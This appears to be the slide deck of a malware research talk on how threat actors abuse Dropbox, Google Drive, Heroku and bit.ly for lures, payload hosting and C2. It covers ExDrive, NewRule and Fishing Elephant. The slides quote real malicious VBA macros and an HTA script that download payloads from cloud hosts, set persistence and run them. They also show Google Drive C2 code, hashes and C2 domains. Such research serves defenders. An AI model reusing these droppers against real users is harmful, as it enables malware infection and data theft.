### Your \*aaS is on fire, or how threat actors (ab)use cloud providers

# \$ whois mak

Maciej Kotowicz

- Independent Malware Researcher / Founder of MalwareLab.pl
- [DragonSector](https://dragonsector.pl/) CTF
- RE/Exploit dev
- Automatization / Formal methods
- [ekdeco](https://github.com/mak/ekdeco) and [mLib](https://github.com/mak/mlib)
- [@maciekkotowicz](https://twitter.com/maciekkotowicz)  $\bullet$
- [mak@lokalhost.pl](mailto:@lokalhost.pl)
- [contact@malwarelab.pl](mailto:contact@malwarelab.pl)
- Principal Malware Researcher @ [CERT.pl](https://cert.pl/)  $\bullet$
- Senior Security Researcher @ Kaspersky GReAT







#### Weaponization

Open source malware and exploits/vulns



### **Delivery**

- lures and/or payload hosting
- lures abusing image of cloud providers



#### $C<sub>2</sub>$

- traditional c2 hosting
- non-traditional c2's hiding in plain sigth



### Actions on objective

• exfiltration



# Malware/Actors examples

- ExDrive
- NewRule, by Gaza Gang
- Fishing Elephant



## ExDrive- infection

Important\_meeting.doc - **0f88b1e3374314da8e4328805472bc14ee0546ec3bb591b070d01d574d9df562**

Please "Enable Content" to decrypt this document.

Encryption has been necessary to protect its sensitive contents.

**SECURITY WARNING** Macros have been disabled.

Enable Content

◼◕▯◒▯◼◕▸◦◫◕◦◕◼◘◕◫+▯◼▯◾▯◦◫▯◻▯◼◕♦▯▯▮▯◕◦▯◕▯ ◕ ◫ ੦▯ •◆◫ ◫◨ ▯ ◈▌Ⅲ■■Ⅱ□ ◆Ⅱ٠Ⅲ◆ Ⅱ◆ ◆■Ⅲ●Ⅱ Ⅲ□Ⅱ●Ⅱ ■□ ◆Ⅱ●ⅢⅡ □■Ⅱ Ⅱ○○ⅢⅡ◆Ⅱ Ⅲ○ Ⅲ□ □Ⅳ□ 

HIFIHINO IL ELE ⊪⊞⊓∙ ♦ ⊓⊓ `□◆◆ ◆□■□◆◆ □□□□◆ □◆ □○□● □◆ □○ □◆◆ □■◆ □ □○□□□◇□ □◆ ○□◆●□□ □◆□□◆ ▝◫▕▯⊙•▯●▯▕▯▯◘Ⅲ▕▯▭◆⊪◇▯◘▏▯◘◆ •◘■▯ ⊹◆Ⅲ▏▯◆Ⅲ▏◘◆◫◘ ● ⊞❖∏ ∏∙∏  $\text{min}$  ,  $\text{min}$   $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$  ,  $\text{min}$ 0■00 ■00● 00◆ 00 □□000□□0 ○0■ 00● 0÷0□00 00□0□◆ 00□ non n⊓n  $\blacksquare$ 

ם וכ 



```
Private Sub Document_Open()
outputFiledell = CreateObject("WScript.Shell").SpecialFolders("MyDocuments") & "\Se
outputFilevbs = CreateObject("WScript.Shell").SpecialFolders("Startup") & "\\Setup
Set objFSO = CreateObject("Scripting.FileSystemObject")
If Not objFSO.FileExists(outputFile) Then
exeUrldll = "https://www.dropbox.com/s/52a6t1kfktefnc8/log.txt?dl=1"
exeUrlvbs = "https://www.dropbox.com/s/t32qlqqv3myeblo/MD.txt?dl=1"
Set objHTTPvbs = CreateObject("WinHttp.WinHttpRequest.5.1")
objHTTPvbs.SetTimeouts 5000, 5000, 5000, 5000
objHTTPvbs.Open "GET", exeUrlvbs, False
objHTTPvbs.Send
Set oXMLvbs = CreateObject("Msxml2.DOMDocument")
Set oNodevbs = oXMLvbs.CreateElement("base64")
oNodevbs.dataType = "bin.base64"
oNodevbs.Text = objHTTPvbs.ResponseText
Set BinaryStreamvbs = CreateObject("ADODB.Stream")
BinaryStreamvbs.Type = 1
BinaryStreamvbs.Open
BinaryStreamvbs.Write oNodevbs.nodeTypedValue
BinaryStreamvbs.SaveToFile outputFilevbs
Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1")
objHTTP.SetTimeouts 5000, 5000, 5000, 5000
objHTTP.Open "GET", exeUrldll, False
objHTTP.Send
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = objHTTP.ResponseText
```
## ExDrive- infection

### <https://www.dropbox.com/s/t32qlqqv3myeblo/MD.txt?dl=1>

**Set** WshShell = WScript.CreateObject("WScript.Shell") WshShell.Run "%comspec% /c taskkill /F /IM msiexec.exe & ping 127.0.0.1 -n 2 >NUL

### <https://www.dropbox.com/s/52a6t1kfktefnc8/log.txt?dl=1>

Setup.msi (f25a7453670f82ea77abfdb30a5d2c46) -> FileExile.exe (123a0a794b15f95b2c7e642275734917)



## ExDrive





# NewRule - story line

JhoneRAT: Cloud based python RAT targeting Middle Eastern countries



nf 20



## NewRule - story line

mofa.docx, 7c487d8462567a826da95c799591f5fb - 1LVdv4bjcQegPdKrc5WLb4W7ad6Zt80zl marryjack058 -> document with macros, will downloadd jpg f2e741253b8085bc9e738cc5ae50e735 - 1d-toE89QnN -> (jpg: bdd38fdc1c057ccfa416abafa46f0e84 ) autoit will download from - 1kbHVkvPIjX49qJ62 -> 5f3ea8dbadacf3965e3e7a4ca65e5128, new python rat,

fb.docx, 089531d78aad6a897c041e7270feea2b - 1OlQssMvjb7gI175qDx8SqTgRJIEp5Ypd younger09474@g -> (doc with macros) bb29af0ffbf4491b0134678dc342f47b - 1FQqsoxQBtsbNNyhXSFIYoNm00OmkNNNg -> (autoit) 5f3ea8dbadacf3965e3e7a4ca65e5128 - 1M dYBgAdsAIoQ4oBJbsNtK4ar0ZmI2i7 -> cb4def01b07c4e5c939e46e450df0a6e, new python rat,

Urgent.docx, 4ae4e0f8747a27f41e444fbc047f0191 - 1vED0wN0arm9yu7C7XrbCdspLjpoPKfrQ hasanvaba0 -> (doc with macro) 12E2A99BCB4E4DBA99043C6C048F1121 - 1XslYkofcL13YtoU9AvyMqh8SazdTgcWm -> 5ACDCAD5AEC8F1F548ACC6CC4DA8059D - enigma packed, exgaza

17-12-2019.docx, ec3b45eecad8adf79db552399addca73 - 1VJYVuc3wVQWxaCLRZ8wKyvTXPwrChblw youn -> (doc with marco)144c9c4f0e7042be105c61ce5d30bfd3 - https://raw.githubusercontent.com/b0 -> 753C1A5C2194362FB529C3FB4CA70914, TextUpdate.exe - .net rat

السلطة بحل مرتقب رئاسي إعلان .docx ,a.docx, 4653916d821f58fcf9dde8c2c5e05a0c, 1NbCEnL-jA -> (doc with macro) a9120dc0a86b53d37762787a3996bf6c - 1yiDnuLRfQTBdak6S8gKnJLEzMk3yvepH

-> (autoit dropper) 6520D32AA6F0DF11FE84B99208507A0E

-> e3094c544b77d07e5b12328082078fc3 enigma packed, exgaza

## NewRule - story line

17-12-2019.docx, ec3b45eecad8adf79db552399addca73 - 1VJYVuc3wVQWxaCLRZ8wKyvTXPwrChblw youn -> (doc with marco)144c9c4f0e7042be105c61ce5d30bfd3 - https://raw.githubusercontent.com/b0 -> 753C1A5C2194362FB529C3FB4CA70914, TextUpdate.exe - .net rat



### NewRule- infectionec3b45eecad8adf79db552399addca73



\$ extrOle2Link.py /tmp/ec3b45eecad8adf79db552399addca73.bin

[+] HTTP-Ole2Link in https://drive.google.com/uc?export=download&id=1VJYVuc3wVQWxaCLRZ8wKyvT

### NewRule- infection-144c9c4f0e7042be105c61ce5d30bfd3

**Private Sub** Document\_Open()

```
Set o = CreateObject("MSXML2.XMLHTTP")
o.Open "GET", "https://raw.githubusercontent.com/b01be3b8a0/codev5/master/v5", Fal
o.send
outputFile = CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) & "\Tex
Set fso = CreateObject("Scripting.Filesystemobject")
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = o.responseText
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = 1
BinaryStream.Open
BinaryStream.Write oNode.nodeTypedValue
BinaryStream.SaveToFile outputFile
Set objShell = CreateObject("WScript.Shell")
objShell.Run outputFile
Set objShell = Nothing
                                                                                   Botconf
End Sub
```
<https://raw.githubusercontent.com/b01be3b8a0/codev5/master/v5/TextUpdate.exe> -> 753C1A5C2194362FB529C3FB4CA70914 (not longer there)

2020

# **NewRule**

- first stage validator
	- $\circ$  fingerprints machine
	- downloads files
	- $\circ~$  executes commands







## NewRule-C2 comms

```
foreach (GoogleDriveApiNet35Lib.Models.File file2 in MainWindow.Client.Files.List(
\{ Command command = JsonConvert.DeserializeObject<Command>(MainWindow.Client.File
     if (!string.IsNullOrEmpty(command.FileId))
     {
         MainWindow.Client.Files.Download(command.FileId, command.AppPath);
     }
     command.ExecuteCommand(file2, MainWindow.Client, MainWindow.HWId);
```

```
public const string ConfigWait = "file/waitcnfg";
public const string Config = "file/confg";
public const string ConfigResult = "file/cnfgrslt";
public const string CommandRequest = "file/waitcmd";
public const string CommandResult = "file/cmdrslt";
public const string Command = "file/cmd";
public const string Tool = "file/tool";
public const string LastSeen = "file/lastseen";
public const string ConfigrationFileName = "client.confg";
public const string LastSeenFileName = "lastseen.ls";
public const string ConfRequested = "requested.png";
public const string ConfRequest = "request.png";
```
# NewRule-attribution

tools found on a gdrive:

- [ newrule@project36-259709.iam.gserviceaccount.com] cfe4ecc4920e968bb3c56fe07eb55140b76b11de1ac587c110556bfe49bd62f3\_Framework.exe\_ - QuassarRAT (packed with themida, and unknown .net obfuscator) c2: mcafesecurity.com:23
- newrule@project36-259709.iam.gserviceaccount.com] b67a4c0dea05051bc62f2bacc192fc4c6f7deff5d0546e8cd2413011fb94cac5\_Avast.exe\_file - QussarRAT (packed with .NET Reactor and ConfuserEX ) c2: newdata.life:4664
- $\lceil$  newrule@project36-259709.iam.gserviceaccount.com] 9996ac973e005942a4fc7d9bf50727ba233169da024c16b00997f188f218ce53\_Network.exe\_fi - QussarRAT (packed with themida) c2: billing.bestapp.life:53
- newrule@project36-259709.iam.gserviceaccount.com] 990d940bb85a23115c9b92a7a729b50bfacf753bdb9f1022173e02f6c462dbc9\_GoogIe.exe\_fil

**Botconf** 2020

- Packed with Themida, most likely evolution of **ExGaza** -
- c2:**laceibagrafica.com**

ExGaza is a Kaspersky's name for **Spark**

# Fishing Elephant

- Campaing #1
- Campaing #2
- Campaing #3
- Exfiltration



- Spear phishing emails with a link to fake **Google Drive**
- Doc's look-alike app hosted on heroku dropping malicious hta



2020

- Spear phishing emails with a link to fake **Google Drive**
- Doc's look-alike app hosted on **heroku** dropping malicious hta

```
<script language="VBScript">
window.moveTo -3000, -3000
Dim MaCommande.Ws.Ret
Set Ws = CreateObject("wscript.Shell")Ws.RegWrite "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load",
"C:\Users\Public\FileIndexer.exe", "REG SZ"
Ws.Run("chrome.exe https://drive.google.com/open?id=1PUoAOpOKNzwc2GVMy3uDPQ6Ov UdxElg")
MaCommande = "cmd /c powershell.exe -command Invoke-WebRequest -URI http://bit.ly/2KDKBom -
OutFile $env:C:\Users\Public\FileIndexer.exe: $a = get-item
$env:C:\Users\Public\FileIndexer.exe; $a.attributes = 'Hidden';"
Ret = Ws.run(MaCommande, 0, True)window.close()
</script>
```


- Spear phishing emails with a link to fake **Google Drive**
- Doc's look-alike app hosted on **heroku** dropping malicious hta
- Decoy image hosted on **Google Drive** opened via launching a browser





- Spear phishing emails with a link to fake **Google Drive**
- Doc's look-alike app hosted on **heroku** dropping malicious hta
- Decoy image hosted on **Google Drive** opened via launching a browser
- Payload link hinder via url-shortening service **bitly** and others
- Payload hosted on cloud storage service (**dropbox**, **yandex disk**,**asuswebstorage**)
- Drops AresRAT



Spear phishing emails with references to internal documents, and current events

